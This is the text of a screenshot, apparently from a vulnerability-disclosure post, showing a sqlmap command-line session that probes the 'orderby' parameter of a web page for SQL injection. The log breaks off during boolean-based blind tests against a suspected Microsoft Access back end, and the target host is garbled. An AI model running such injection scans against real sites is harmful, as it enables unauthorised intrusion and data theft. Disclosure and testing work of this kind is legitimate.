 C:\Python27\sqlmap>sqlmap.py -u "http:/ /lcd/LCD_New_list.h
tml?orderby=1"
sqlmap {1.0-dev-nongit-20150409}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:03:05
[16:03:06] [INFO] testing connection to the target URL
[16:03:09] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[16:03:10] [INFO] target URL is stable
[16:03:10] [INFO] testing if GET parameter 'orderby' is dynamic
[16:03:11] [INFO] confirming that GET parameter 'orderby' is dynamic
[16:03:11] [WARNING] GET parameter 'orderby' does not appear dynamic
[16:03:11] [INFO] heuristic (basic) test shows that GET parameter 'orderby' migh
t be injectable (possible DBMS: 'Microsoft Access')
[16:03:11] [INFO] testing for SQL injection on GET parameter 'orderby'
it looks like the back-end DBMS is 'Microsoft Access'. Do you want to skip test
payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'Microsoft Access'
 extending provided level (1) and risk (1) values? [Y/n] y
[16:03:55] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:03:55] [WARNING] reflective value(s) found and filtering out
www.wooyun.org
[16:04:06] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Mic